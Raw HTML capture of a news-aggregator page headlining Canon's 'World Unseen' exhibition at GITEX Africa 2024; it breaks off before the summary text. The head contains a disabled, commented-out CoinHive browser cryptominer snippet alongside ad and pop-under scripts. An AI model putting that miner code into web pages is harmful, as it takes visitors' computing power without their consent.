

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Canon-Central-and-North-Africa-Partners-with-GITEX-Africa-2024-to-Showcase-the-First-%E2%80%9CWorld-Unseen%E2%80%9D---1eu5i9
body_size: 19132
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="W3qmB8PT1xMrYekHT5MzvsSTWcXcyuGrXBH8d9OZ" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Canon Central and North Africa ( https://www.Canon-CNA.com ), a global leader in imaging solutions, is proud to announce its partnership with GITEX Afri..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/1eu5i9" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Canon Central &amp; North Africa Partners with GITEX Africa 2024 to Showcase the First &ldquo;World Unseen&rdquo;..." />
    <meta property="og:image"              content="http://www.businessghana.com/site/img/../../cms/img/news/2024-05-20-1116140.PNG_%281%29.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Canon Central &amp; North Africa Partners with GITEX Africa 2024 to Showcase the First &ldquo;World Unseen&rdquo;..." />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Canon Central &amp; North Africa Partners with GITEX Africa 2024 to Showcase the First &ldquo;World Unseen&rdquo;...">
    <meta name="twitter:description" content="Canon Central and North Africa ( https://www.Canon-CNA.com ), a global leader in imaging solutions, is proud to announce its partnership with GITEX Africa 2024, the largest technology and startup event in Africa, happening from 29 &ndash; 31 May in Marrakech, Morocco.
Marking the inaugural presence at GITEX Africa, Canon will unveil its &quot;World Unseen&quot; campaign through an exclusive photography exhibition.
This exhibition invites visitors &ndash; blind, partially sighted, and sighted &ndash; to experience photography in a unique, innovative, and immersive way, like never before.
The &ldquo;World Unseen&rdquo; exhibition is not merely a showcase; it&#039;s a transformative pathway, offering multi-sensory experiences that connect individuals, including those with visual impairments, with powerful images and stories through elevated prints, audio descriptions, soundscapes, and braille, fostering inclusivity and deeper appreciation for diverse perspectives.
1B-30 and World Unseen booth, located in Hall 17D-10, at GITEX Africa which is happening in the vibrant city of Marrakech, Morocco.">
    <meta name="twitter:image" content="http://www.businessghana.com/site/img/../../cms/img/news/2024-05-20-1116140.PNG_%281%29.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Canon Central & North Africa Partners with GITEX Africa 2024 to Showcase the First “World Unseen”... - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Canon-Central-and-North-Africa-Partners-with-GITEX-Africa-2024-to-Showcase-the-First-%E2%80%9CWorld-Unseen%E2%80%9D---1eu5i9">
                                           <img class="card-img imgsize" src="http://www.businessghana.com/site/img/../../cms/img/news/2024-05-20-1116140.PNG_%281%29.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Canon Central &amp; North Africa Partners with GITEX Africa 2024 to Showcase the First &ldquo;World Unseen&rdquo;..." style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Canon-Central-and-North-Africa-Partners-with-GITEX-Africa-2024-to-Showcase-the-First-%E2%80%9CWorld-Unseen%E2%80%9D---1eu5i9">
                                                           <h1 class="card-title cardtitle"> Canon Central &amp; North Africa Partners with GITEX Africa 2024 to Showcase the First &ldquo;World Unseen&rdquo;...</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2024-05-20/>
                                                           <meta itemprop="dateModified" content=2024-05-20/>
                                                             <p><small>May 20, 2024 11:26 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Libya-a-%E2%80%9CHigh-Priority%E2%80%9D-to-the-Administration-Says-U-S-Embassy-2va4e5" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://ecpbucket.s3.eu-central-1.amazonaws.com/wp-content/uploads/2026/01/24095238/libya-us.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Libya a &ldquo;High Priority&rdquo; to the Administration, Says U.S. Embassy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Libya-a-%E2%80%9CHigh-Priority%E2%80%9D-to-the-Administration-Says-U-S-Embassy-2va4e5" >Libya a &ldquo;High Priority&rdquo; to the Administration, Says U.S. Embassy</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://energycapitalpower.com/libya-a-high-priority-to-the-administration-says-u-s-embassy/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The North Africa Journal"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The North Africa Journal"/>
                                           <meta itemprop="datePublished" content="2026-01-24" />
                                           <meta itemprop="dateModified" content="2026-01-24" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/ICE-immigration-tactics-are-shocking-more-Americans-as-US-Mexico-border-operations-move-north-z3ajyz" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://images.theconversation.com/files/714192/original/file-20260123-66-q7nd0h.jpg?ixlib=rb-4.1.0&amp;rect=0%2C288%2C3450%2C1725&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="ICE immigration tactics are shocking more Americans as US-Mexico border operations move north" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/ICE-immigration-tactics-are-shocking-more-Americans-as-US-Mexico-border-operations-move-north-z3ajyz" >ICE immigration tactics are shocking more Americans as US-Mexico border operations move north</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://theconversation.com/ice-immigration-tactics-are-shocking-more-americans-as-us-mexico-border-operations-move-north-273741">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The North Africa Journal"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The North Africa Journal"/>
                                           <meta itemprop="datePublished" content="2026-01-24" />
                                           <meta itemprop="dateModified" content="2026-01-24" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Richest-billionaires-in-North-Carolina-6tk6t2" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://bloximages.chicago2.vip.townnews.com/wataugademocrat.com/content/tncms/assets/v3/editorial/7/28/72851a3f-c5e8-5347-bf69-94895181cf73/697443e91e081.image.jpg?crop=1280%2C672%2C0%2C23&amp;resize=1200%2C630&amp;order=crop%2Cresize" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Richest billionaires in North Carolina" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Richest-billionaires-in-North-Carolina-6tk6t2" >Richest billionaires in North Carolina</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.wataugademocrat.com/news/state/richest-billionaires-in-north-carolina/article_20aedfb6-4566-542a-8708-a644fee0913a.html">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The North Africa Journal"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The North Africa Journal"/>
                                           <meta itemprop="datePublished" content="2026-01-24" />
                                           <meta itemprop="dateModified" content="2026-01-24" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Libya%E2%80%99s-LCOGRE-Business-France-Sign-MoU-to-Boost-Bilateral-Collaboration-v20xtb" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://ecpbucket.s3.eu-central-1.amazonaws.com/wp-content/uploads/2026/01/24134210/business-france-1.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Libya&rsquo;s LCOGRE, Business France Sign MoU to Boost Bilateral Collaboration" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Libya%E2%80%99s-LCOGRE-Business-France-Sign-MoU-to-Boost-Bilateral-Collaboration-v20xtb" >Libya&rsquo;s LCOGRE, Business France Sign MoU to Boost Bilateral Collaboration</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://energycapitalpower.com/libyas-lcogre-business-france-sign-mou-to-boost-bilateral-collaboration/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The North Africa Journal"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The North Africa Journal"/>
                                           <meta itemprop="datePublished" content="2026-01-24" />
                                           <meta itemprop="dateModified" content="2026-01-24" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="http://www.businessghana.com/site/news/technology/307091/Canon-partners-with-GITEX-Africa"  itemprop="url" >
                <img class="card-img-top" src="http://www.businessghana.com/site/img/../../cms/img/news/2024-05-20-1116140.PNG_%281%29.jpg" alt="Canon Central &amp; North Africa Partners with GITEX Africa 2024 to Showcase the First &ldquo;World Unseen&rdquo;..." style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="http://www.businessghana.com/site/news/technology/307091/Canon-partners-with-GITEX-Africa">
                    <h1 class="card-title" style="color:#000000;">Canon Central &amp; North Africa Partners with GITEX Africa 2024 to Showcase the First &ldquo;World Unseen&rdquo;...</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
